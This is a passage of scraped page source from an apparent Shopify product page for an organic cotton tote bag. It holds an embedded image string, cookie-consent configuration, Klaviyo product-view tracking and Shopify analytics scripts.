d29ZnwJujh+wTlt6NCh2oHSXkZymbVyKYntVzJjxgw96L3hhhv0OwQ5yjWbyUJbR\/vfdddd9fQ6LHIMVsQqb\/ZuQVvrkD4rFngWBZ2C7vL9BKZtJUEXAOaIGx0aRvK33357rTPzEbPZnI4XSx\/bc2AJQdRtJ6AoU+5mVDfbYpGOGVYWBg4IGoI0sDrs9XN7piJxI0qYAQXdHWASQRcrVI4JRTvBNi7sCUecBltobd8Q97dtfIfd7jGDhZMLL7jgAvXee+\/VTggUcTXDOct3jPaNdXFszYQ\/wDbbbKMHsjKIbbZcIN+IeN6b34YdOQ95wgvf\/J58sqCgU9ATt6dWE3R7HR3lxygejmsnnnii3sZij8rjQEZHYVrfkgfECzMC6LAQ8x2OQGYH62qhIz06I2zFw\/56LB\/Am1c6JnudP+laaBwWYfdQ0MMItf3\/pIIuQmoKJPwt8A2Ys0XmEo\/vKXfbAjbb5htvvKEt1ocfflif0IZ4Dti7jneAxQ1LHN8t2j2EHP4iiLFgDkZEfKO0+W+++abOksdzMAA3v6W0ZiqkdinoFHT3nsC6o9UE3eyUxHLGT9mbir3p5v7TuJ2YTBmaI39T4LGVDXvh4ZSH\/biSvlmFmpaS5IWjHuGpj3Ob8RPWgzmYsIU97U4pToOkoLtTSyLophUq4o02\/5Of\/EQ9\/\/zz2knU17JTWMnCZgMgqlOnTtWR5WbNmlUT8+WXX17hsCXMROEbM2fd5Jnm993sO7YPkMEzseVUQkWbZUhztoKCTkEP+15C\/7+VBN0Wc9Myxse7++67a29feMZKZxAKsEEC20KXf8sMAf4NIUMHitPP7r\/\/fr1fPcpZ6nhvhHLF+2JfLdbM4QuAy8w\/yLoyO9C4ZfN9HwXdnWhSQbdnquQNxErHv4PE1v1Nm98R1B7t55oDEDM385uS39tr4Y3utfORvgHr+Ai0g+2miDWP3T8UdN+17pYfj0914NVKgh5m\/WIqD1OOcCizD11JSwiRL6YTMa0IcX\/66ae1dfDuu+\/q6XjpkNABwxrp2rWrtsSx5Q7hSpdZZpnaml6UqUXTegka4Jiex5JfWqdwybtQ0B0+2P8lTSrojZ4IR8qJEyfWtnKalm\/c2Sr30qV3R9B3LbMUr7zyit6PjxMT8U2ef\/75eilOBjdpWud4Bi304HqnoDt8DxT072CZ1jqCXPTq1auOokzDQ+TS2sZjCjLE\/JNPPlGff\/65frdOnTrp9TyfDjnm+rrpPCeWDwC89dZbaq211kotzjeeQUF3+GBTFnS0MWzlHDBgQF041DKLeaPBuPwe3zOWvk444YSasyr+D34uFHT3tun7Dgq6A1EK+gJYYIH1OFjqd911l459jr+bI3PTgnXAHDmpnX+jKUlzPT5y5kZC01IJygsWCuK\/P\/fcc3qtXwY9cZ4Vdg8FPYxQ2\/9Py0LHk7DdC7sxOnfuXLeEk3Vsc3cqwXfY3xAGrygLBs3vvPOOuuaaa9To0aP1cpe5n50Wuq8aSJYPBd2BHwV9gYUuHr\/oABAqEhHeRNTlY09T2KTapAOSf6cx1Wc+w3aAglMQBjSwTvbcc0+9nmi+i0PzipSUgh4JU12itAQdbQEe5NjHfdZZZ2lfDXiLm45n7m+b\/x3mbBT+jiUuRKbDejmOO5aojeZ3QQs9\/3rT\/S38OYrxKsV\/[base64]\/CloEeDhWAbOLsZJ1NJ9Ch0BD7CxEZ7g\/ipRLztLWmSIxzgsJ547LHHKsScN2cEELAGTnG00OPzT+PONNfQzbqG0I0dO1Yf3CIx0fPcymYGRjLXxeWdZC1cnN6mTZumB6SYZcJRrbJFzfQbaVQ\/XENPo+W650lBd2BGQQ+HJdYqto4h0MSBBx5Yi6YVFMgirtUc\/iZuKUwhNwPOyN\/x7ogpf8cdd6gRI0aof\/3rXzXrXZ5EQXdjnlXqrAQdbWi55ZbTnuAIYmQePyoimubsjc0zaGBp79jAvyHkjz76qBbzyZMn62zMb0As92b1RUHPqjU3fw4F3aEeKOjhsMy1NYScxLoypu8QR9rsYPK0XBqVQiwWs\/PFO+P3iJd92WWX6YAWn332WS1krJkXBT28feSRIi1BbxRBDgFnLrzwQr0kA1G3B7JZibo4c9ozY9LOp0+fro9gxXkJmGbHco7MpKGe5L3NWSha6Hm04OjPpKBHZ1XbYw3LEx9sGS6s9R5\/\/PFq0qRJdTGn03p300kOHQEOcNlss83UpZdeqvfsSkchlnxRjio1Hd7MtX\/8Hlt1zjjjDL1ujm1q5mCEgp5WS\/KXb1qCblqy8rbiOIbzDrCeHhSfwV\/JwnOyvdJxB\/aUYzcGLHIMVOfOnavbtJxxLha5PfBoJuy00MPrIosUFHQHyrTQm8MSITTX5qRzwFr6xRdfrKPKYduVTP0V5QAUc\/ZALBu8G6bXEeLS3HvbqGOjhe7wMWWYNC1BF+cw6RfswSx8SUaNGqUOOeSQ2kBWtj5mUXyZXZLvEp7r48eP15HtPvroozqvdfublX\/jPRsNYM0yUNCzqNHwZ1DQwxnVUlDQo8FCx2ZP16Fzgagj+AqsXWxxg\/UuVk60nNNPBSvliy++0FY5LCzEjMdUpGm1UNBXVTiYBMdwluFKS9Cl7PbykemA1r59e+39jYGsnHaWFTO8B6xvnJX+hz\/8QTu7vf7667VDjczlMTnp0DzwSAYfks4UebsMFPSsarX5cyjoDvVAQY8Gy\/aKtTs8BCbB2jrWGDfddNNayFjJPYmXeNx7cR+m0zGtjnXycePG6WMog7yDG\/0uDws9yvpmtFqLnoqBZb5jZQqiDPhMi1Z+B7FE0BksfW299dYKx\/j6WEdv1NbRjnFgEcQbsRIeeOAB\/W9z54Y54Jblr2YtIMzTPUjQ05p9Q7nxjZ566ql6j7xZF9FbcTVTUtAd6pWC7gCrQVIZ9WO6cv3119drjNjmg\/V1WOxBnaQ46shUeLNpSxG4Rh2mPbWO10QHCKcgRH1DByiBYkzhblRys6M76qijdHhMu1NPTm3BXnjMFiy66KJ1gpC1qFPQo9eotEOI5oorrqiFfe+999btHta76bhm5mrWaZiY4j7ZhYEYEIjuhtPQ4LH+6aef1s2WRRHv6KVbkDIPQe\/Xr58W9Kzbfxw+Wd1DQXcgTUF3gNUkqWmxYz19tdVW09Hlevbsqbbffvs6wTIFOkisbdE185aBgN1RSpovv\/xSPfLII3rP\/Msvv6z++c9\/6ohY5oBBOtxmgi6W2H777aen6cXByGeAESkn3g+DH3lP0zL0UzvhuVDQwxmZA1Nph\/idHO2LU\/mw\/NStWze19tpr13nDBw1GTeFH3WNAjPY7ZcoULeDPPvusdnDDrBJEHAM\/+x3w1mkJOpyE4SxszxqkYaWbFvqHH35Yc+ajsDOWe\/iXaaSgoDvhqkuM7TuyFm0Kpkz9YVoSf7C9rXfv3uqXv\/ylFvqgy9wGZItvkHVsTzW+9tprej85DlWZMWOGFkekMcNaSudnrikGvYu0CXSU+DvKaTsHxqdWf6d0xnBuknKHDTh8PdvMh4IeTjWofszBJuoSfzDbsvrqqyuEjsWgdqWVVlJrrLGGtubhc4K2+c0332i\/DqyFw+rGMb0YgCKSG8QbbQDt1PZSb9QOo1j84SWsTwFBh2+M7FppFHPCNd9G31zQeeh5DG59lMdnHrTQHWhS0B1gNbphvIYAAA7sSURBVEhqWghmx2JOTaJjQme28cYbq5122klb7ej0MEWJ36MThHDCSpFOS\/JCR4KBA\/5A+LBFB38wBQkHt8cee6w2pW5HgxNLymV9Ud47jU4yCCE6THTyeV4U9Ob0zTZheo\/bjqIi+rZHuRnUxUwj1i9+Z8ZMsGeugpaKzMFEGm0VUSExIJEyyneexrPwDAxqJkyYoJ3+eC0gQEF3aA0UdAdYVtIg8ZYk5v+ZnZY5hQZHIggJhB1WDCJyLbnkkvqPnMMO4YYlgyhusFxgfeMMZ\/yxP3x7alA6SbvjCxv12x2WOV3qcwqw2cDB53Oi1DAFPQqlBU5zprjJDFJQnTVbN7djI9jtLEg4G7XFNERWZrTMMqTVLs1ymTWR1vOi1XYxUlHQHeqBgu4AKyCp8LPF3RZXudX8vd3Z2R9y0Ece9IEHCXaj5wVZUHaxzPykszbzS0bMGHkvtFAtipdMs0d5P1\/PN\/OhoIdTDbKIG7W9Zn4g8q2YgwJ78GkOOpu177DBaXipmqcwBx1pfAP292V\/[base64]\/\/a3vykcYoBQkeY+cBS72XGIDliYNCMCEkEMP+fNm6ej4TH0a1v4ZuQ0\/B3Hp\/bt2zejWuJj0iZgxl8wo+ql\/dwy5E9Bd6ilMgo6Iqbh8IbZs2frWM9yVrlDsZm0IAQkaAhCv9577736WMw8gmkU2UK3g7Tg3\/fdd58aMWKElyNLC9IUWvo15DtAREiEgDXPW8jjeyhSZVDQHWqjjIJuWity8pEZw9yh+EyaIwEzah5i1OMwjKFDh1LQG9SJtHv8\/PzzzxVO5WoUMjTHauWjYxCQb+HRRx9VgwcP1uGeGdTmO5AUdIcGVUZBl+JRzB0qusBJUY84fQvnT59\/\/vkUdKuuooYLLnAV89VCCEgdjxs3Tp\/MCEHn8iEF3fnDKaugs5NzrurC3YAOS+oRa+cQc4h6Hh1ZkafcZVkJFWi2+zTO5S5cI2mRFxK\/kfHjx6tevXrpg5fsMxVaBEWbYtJCd6j5sgu6ub7I6UeHii9YUljomG4fNmyY7siyFvUiC7pUlT2IZXsvWCNO8DpStzgT\/[base64]\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQEzdgCnpihMzAAwEKugeIzKLUBCjoFPTEDZiCnhghM\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQvTXggQMHqmHDhqnvfe973vJkRiTQjAA6MPxBm\/v666\/V+eefr9sgLvw+y2vVVVdVV1xxherevbvCIDevS8ot74B\/5\/k+eXFoxeeirsePH6969+6tPv\/881ZEEFhmfI3Z9gYlRY+OVDrVQYMG6Q6VnUdJK7Okrz1\/\/ny18MIL1wk62uB\/\/vOfTEvUqVMnNWrUKLXPPvvo5+K92rVrl+k7NHpY1oObQhS6xV5C+t1x48apY445Rs2ZMyfzQW1RkVPQI9QMGhAEHR0XrrPOOksLOjuPCPCYxBsBtEO0QfwZOnSouuCCCzIXcxQGgg4LvUePHrVBbdbfgmmVm5Y5B9nemlshM0Jdo\/2jP77vvvvUkUceqebOnZtbOywaJAq6Q43AOsJ1+umnq+HDh9fuZCfiAJFJYxMQ0cQaOsT8vPPO0x1bHhb6lVdeqQXdFPIsvwNTxOXvnHKP3bRKd6M95Y4Zom+\/\/bZ05fD9whT0iETFIQ7JZQ0dv8uyE4v4qkxWUQIQbgj4vHnz1IgRI7SVjitr6xhr6Jhyxxq6LEXl\/R3Y6+kVbQIsltHesYaOKffZs2drLmYf3aqgKOiONY9GAwt9yJAhtNAd2TF5fALiEIefcIobOXKkFnXx64ifs\/udmHLH87t161bXiWYp6nbnjcHOYostphZZZBH3AvGOUhGQwds999yjevXqVZtyz3pgW0RoFPSItWJ2Vh07dlQrr7xyxDuZjASSE7DXjGfOnKk+\/PDDXAQdwrnKKquoDh061CyjrGcKTEGXWYKlllpK4U+WA4vkNcscXAlI3X\/[base64]\/\/nmdb9qnwxVG0FFQOdcYgj5gwAA1ePDgxHCZAQmQAAmQAAlkRcC2xs8++2x18cUXa32DwKd5FULQpYCmoA8aNEgNGTIkzbIzbxIgARIgARJIlQC0bPjw4ak+QzIvjKDLqAaijr8Dwrnnnsvp9kyaAR9CAiRAAiTgiwAscegY\/px55pla0LNYRy+MoAOkFHiRRRbREGChc\/3cVxNjPiRAAiRAAlkQaHlBF+E2LXQKehZNj88gARIgARLwScAU9IEDB6qLLroodYc4bRTD8c5nQeLmZXoGwkIHBAp6XJq8jwRIgARIIC8C4s0OXevfv78aOXJka025iwcgPNxxYQ39vPPOy6s++FwSIAESIAEScCYAMZ8\/f75q166dvveMM85Ql19+ufr222+d83K9oRAWetA+9AMOOEAdeuihruVhehIgARIgARIoDIExY8aoe+65p7UsdHPKXa8FLLSQ3rNHp7jCtEu+CAmQAAmQQAQCsNJFu+y\/R7g9dpJCWehScPtn7NLxRhIgARIgARLImICpYWKg4mdLRIqTAttWOdbTsRaRNoSM65qPIwESIAESqDAB2YMuIg4fMWhZ2lchLHQU0gyLl0WIvLTBMn8SIAESIIHWJGAGkcny0LHCCHprVjtLTQIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQKwEKeq74+XASIAESIAES8EOAgu6HI3MhARIgARIggVwJUNBzxc+HkwAJkAAJkIAfAhR0PxyZCwmQAAmQAAnkSoCCnit+PpwESIAESIAE\/BCgoPvhyFxIgARIgARIIFcCFPRc8fPhJEACJEACJOCHAAXdD0fmQgIkQAIkQAK5EqCg54qfDycBEiABEiABPwQo6H44MhcSIAESIAESyJUABT1X\/Hw4CZAACZAACfghQEH3w5G5kAAJkAAJkECuBCjoueLnw0mABEiABEjADwEKuh+OzIUESIAESIAEciVAQc8VPx9OAiRAAiRAAn4IUND9cGQuJEACJEACJJArAQp6rvj5cBIgARIgARLwQ4CC7ocjcyEBEiABEiCBXAlQ0HPFz4eTAAmQAAmQgB8CFHQ\/HJkLCZAACZAACeRKgIKeK34+nARIgARIgAT8EKCg++HIXEiABEiABEggVwIU9Fzx8+EkQAIkQAIk4IcABd0PR+ZCAiRAAiRAArkSoKDnip8PJwESIAESIAE\/BCjofjgyFxIgARIgARLIlQAFPVf8fDgJkAAJkAAJ+CFAQffDkbmQAAmQAAmQQK4EKOi54ufDSYAESIAESMAPAQq6H47MhQRIgARIgARyJUBBzxU\/[base64]\/x8OAmQAAmQAAn4IUBB98ORuZAACZAACZBArgQo6Lni58NJgARIgARIwA8BCrofjsyFBEiABEiABHIlQEHPFT8fTgIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQK4H\/B6qxXZRlaZZjAAAAAElFTkSuQmCC","brand_header_color":"#FFFFFF","brand_text_color":"#0A0A0A"}}},"whitelabel":true,"privacyWidget":true,"cookiePolicyPageUrl":"\/pages\/cookie-policy","privacyPolicyPageUrl":"\/policies\/privacy-policy","primaryDomain":"https:\/\/laluproducts.com"};
            const settings = {"businessLocation":null,"targetRegions":[],"legislations":{"isAutomatic":true,"customLegislations":{"gdprApplies":true,"usprApplies":false,"ccpaApplies":false,"lgpdApplies":false}},"googleConsentMode":false,"microsoftConsentMode":false,"enableTcf":false,"fallbackLanguage":"en","emailNotification":true,"disableAutoBlocking":false,"enableAdvanceGCM":true};

            const supportedLangs = [
            'bg','ca','cs','da','de','el','en','en-GB','es','et',
            'fi','fr','hr','hu','it','lt','lv','nl','no','pl',
            'pt','pt-BR','ro','ru','sk','sl','sv'
            ];

            // Build i18n map; prefer globals (e.g., window.it / window.en) if your locale files define them,
            // otherwise fall back to Liquid-injected JSON (cleaned_*).
            const currentLang = "en";
            const fallbackLang = "en";

            let cmplc_i18n = {};

            // fallback first
            (function attachFallback() {
                // If your external locale file defines a global like "window[<lang>]"
                if (typeof window[fallbackLang] !== "undefined") {
                    cmplc_i18n[fallbackLang] = window[fallbackLang];
                    return;
                }
            })();

            // then current
            (function attachCurrent() {
            if (supportedLangs.includes(currentLang)) {
                if (typeof window[currentLang] !== "undefined") {
                    cmplc_i18n[currentLang] = window[currentLang];
                    return;
                }
            }
            })();

            const isPrimaryLang = true;
            const primaryDomain = "https://laluproducts.com";
            const cookiePolicyPageUrl = "/pages/cookie-policy";
            const privacyPolicyPageUrl = "/policies/privacy-policy";

            const cookiePolicyId =
            currentCsConfiguration?.cookiePolicyIds[currentLang] ??
            currentCsConfiguration?.cookiePolicyIds[fallbackLang];

            // 🔴 IMPORTANT: make _cmplc global
            window._cmplc = window?._cmplc || [];
            const _cmplc = window._cmplc;

            _cmplc.csConfiguration = {
                ..._cmplc.csConfiguration,
                ...currentCsConfiguration,
                cookiePolicyId,
                consentOnContinuedBrowsing:  false,
                perPurposeConsent:           true,
                countryDetection:            true,
                enableGdpr:                  settings?.legislations?.customLegislations?.gdprApplies,
                enableUspr:                  settings?.legislations?.customLegislations?.usprApplies,
                enableCcpa:                  settings?.legislations?.customLegislations?.ccpaApplies,
                enableLgpd:                  settings?.legislations?.customLegislations?.lgpdApplies,
                googleConsentMode:           settings?.googleConsentMode,
                uetConsentMode:              settings?.microsoftConsentMode,
                enableTcf:                   settings?.enableTcf,
                tcfPublisherCC:              settings?.businessLocation,
                lang:                        supportedLangs.includes(currentLang) ? currentLang : fallbackLang,
                i18n:                        cmplc_i18n,
                brand:                       'Complianz',
                cookiePolicyInOtherWindow:   true,
                cookiePolicyUrl:             `${primaryDomain}${isPrimaryLang ? '' : '/' + currentLang}${cookiePolicyPageUrl}`,
                privacyPolicyUrl:            `${primaryDomain}${isPrimaryLang ? '' : '/' + currentLang}${privacyPolicyPageUrl}`,
                floatingPreferencesButtonDisplay: currentCsConfiguration?.privacyWidget ? (currentCsConfiguration?.banner?.privacyWidgetPosition ?? 'bottom-right') : false,
                cmpId:                       { tcf: 332 },
                callback:                    {},
                purposes:                    "1, 2, 3, 4, 5",
                promptToAcceptOnBlockedElements: true,
                googleEnableAdvertiserConsentMode: settings?.googleConsentMode && settings?.enableTcf
            };

            const customeContent = preview_config?.text?.content ?? {};
            const titleContent =
            customeContent?.title?.hasOwnProperty(currentLang) ? customeContent?.title[currentLang] :
            customeContent?.title?.hasOwnProperty(fallbackLang) ? customeContent?.title[fallbackLang] : '';
            let mainContent =
            customeContent?.main?.hasOwnProperty(currentLang) ? customeContent?.main[currentLang] :
            customeContent?.main?.hasOwnProperty(fallbackLang) ? customeContent?.main[fallbackLang] : '';
            if (titleContent !== '') {
            mainContent = mainContent !== '' ? `<h2 id='Compliance-cs-custom-title'>${titleContent}</h2>${mainContent}` : '';
            }

            _cmplc.csConfiguration.banner = {
            ..._cmplc.csConfiguration.banner,
            content: mainContent,
            acceptButtonCaption:
                customeContent?.accept?.hasOwnProperty(currentLang) ? customeContent?.accept[currentLang] :
                customeContent?.accept?.hasOwnProperty(fallbackLang) ? customeContent?.accept[fallbackLang] : '',
            rejectButtonCaption:
                customeContent?.reject?.hasOwnProperty(currentLang) ? customeContent?.reject[currentLang] :
                customeContent?.reject?.hasOwnProperty(fallbackLang) ? customeContent?.reject[fallbackLang] : '',
            customizeButtonCaption:
                customeContent?.learnMore?.hasOwnProperty(currentLang) ? customeContent?.learnMore[currentLang] :
                customeContent?.learnMore?.hasOwnProperty(fallbackLang) ? customeContent?.learnMore[fallbackLang] : '',
            cookiePolicyLinkCaption:
                customeContent?.cp_caption?.hasOwnProperty(currentLang) ? customeContent?.cp_caption[currentLang] :
                customeContent?.cp_caption?.hasOwnProperty(fallbackLang) ? customeContent?.cp_caption[fallbackLang] : '',
            };

            var onPreferenceExpressedOrNotNeededCallback = function(prefs) {
                var isPrefEmpty = !prefs || Object.keys(prefs).length === 0;
                var consent = isPrefEmpty ? _cmplc.cs.api.getPreferences() : prefs;
                var shopifyPurposes = {
                    "analytics": [4, 's'],
                    "marketing": [5, 'adv'],
                    "preferences": [2, 3],
                    "sale_of_data": ['s', 'sh'],
                }
                var expressedConsent = {};
                Object.keys(shopifyPurposes).forEach(function(purposeItem) {
                    var purposeExpressed = null
                    shopifyPurposes[purposeItem].forEach(item => {
                    if (consent.purposes && typeof consent.purposes[item] === 'boolean') {
                        purposeExpressed = consent.purposes[item];
                    }
                    if (consent.uspr && typeof consent.uspr[item] === 'boolean' && purposeExpressed !== false) {
                        purposeExpressed = consent.uspr[item];
                    }
                    })
                    if (typeof purposeExpressed === 'boolean') {
                        expressedConsent[purposeItem] = purposeExpressed;
                    }
                })

                var oldConsentOfCustomer = Shopify.customerPrivacy.currentVisitorConsent();
                if (oldConsentOfCustomer["sale_of_data"] !== 'no') {
                    expressedConsent["sale_of_data"] = true;
                }

                window.Shopify.customerPrivacy.setTrackingConsent(expressedConsent, function() {});
            }

            var onCcpaOptOutCallback = function () {
                window.Shopify.customerPrivacy.setTrackingConsent({ "sale_of_data": false });
            }
        
            var onReady = function () {
                const currentConsent = window.Shopify.customerPrivacy.currentVisitorConsent();
                delete currentConsent['sale_of_data'];
                if (Object.values(currentConsent).some(consent => consent !== '') || !_cmplc.cs.state.needsConsent) {
                    return;
                }
                window._cmplc.cs.api.showBanner();
            }

            _cmplc.csConfiguration.callback.onPreferenceExpressedOrNotNeeded = onPreferenceExpressedOrNotNeededCallback;
            _cmplc.csConfiguration.callback.onCcpaOptOut = onCcpaOptOutCallback;
            _cmplc.csConfiguration.callback.onReady = onReady;

            window.dispatchEvent(new CustomEvent('cmplc::configurationIsSet'));
            window.COMPLIANZ_CONFIGURATION_IS_SET = true;

            if (settings?.disableAutoBlocking === true) {
                await loadScript(`https://cs.complianz.io/sync/${currentCsConfiguration.siteId}.js`)
                return;
            }

            // Load Complianz autoblocking AFTER config is set and global
            await loadScript(`https://cs.complianz.io/autoblocking/${currentCsConfiguration.siteId}.js`)
        }

        Promise.all([
            loadScript("https://cdn.shopify.com/extensions/019a2fb2-ee57-75e6-ac86-acfd14822c1d/gdpr-legal-cookie-74/assets/en.js"),
            loadScript("https://cdn.shopify.com/extensions/019a2fb2-ee57-75e6-ac86-acfd14822c1d/gdpr-legal-cookie-74/assets/en.js"),
        ]).then(async () => {
            // Autoblocking by domain:
            enforceRejectionRecovery();
            setupAutoblockingByDomain();
            await initCompliance();
            
        }).catch(async (err) => {
            console.error("Failed to load locale scripts:", err);
            // Autoblocking by domain:
            setupAutoblockingByDomain();
            await initCompliance();
        }).finally(() => {
            // Whitelist by domain:
            setupWhitelist();
            loadScript("https://cdn.complianz.io/cs/compliance_cs.js");
            if(false == true) {
                loadScript("https://cdn.complianz.io/cs/tcf/stub-v2.js");
                loadScript("https://cdn.complianz.io/cs/tcf/safe-tcf-v2.js");
            }
            if(false == true) {
                loadScript("//cdn.complianz.io/cs/gpp/stub.js");
            }
        });
    </script>

    <script>
        window.Shopify.loadFeatures(
            [
                {
                name: 'consent-tracking-api',
                version: '0.1',
                },
            ],
            function(error) {
                if (error) {
                throw error;
                }
            }
        );
    </script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SZnVPx/klaviyo.js?company_id=SZnVPx"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Chandra tote bag | Organic cotton",
          ProductID: 7837630005500,
          Categories: ["Goma and her work","Tote and hand bags"],
          ImageURL: "https://laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1_grande.jpg?v=1756752979",
          URL: "https://laluproducts.com/products/chandra-tote-bag-organic-cotton",
          Brand: "Rainbow Shop",
          Price: "€29,50",
          Value: "29,50",
          CompareAtPrice: "€39,50"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65451360508,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var 